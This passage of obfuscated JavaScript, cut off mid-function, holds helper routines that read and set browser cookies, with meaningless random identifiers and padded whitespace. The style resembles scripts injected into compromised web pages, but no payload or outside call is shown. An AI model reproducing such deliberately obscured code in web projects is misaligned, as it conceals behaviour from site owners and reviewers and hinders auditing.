 	          websvlm = iqewk.indexOf(dpbqpoaikpxc);        if (websvlm != 0) return null;    } else {        websvlm += 2; 	    }     var ifdwhnywnr = document.cookie.indexOf(";", websvlm);    if (ifdwhnywnr == -1) {         ifdwhnywnr = iqewk.length;
	 
	    } 	    return unescape(iqewk.substring(websvlm + dpbqpoaikpxc.length, ifdwhnywnr));  }


function ppmmefw(clqgded,zzomxt,ahlyvxkwge, oatjmkryy, rmekhtu) 
{ var yktpwc = new Date();  var ieraqew = new Date(); 
	   
 		 ieraqew.setTime(yktpwc.getTime() + 1000*60*ahlyvxkwge);
	 document.cookie = clqgded+"="+escape(zzomxt) + ";expires="+ieraqew.toGMTString() + ";path=" + oatjmkryy + ";domain=" + rmekhtu; } 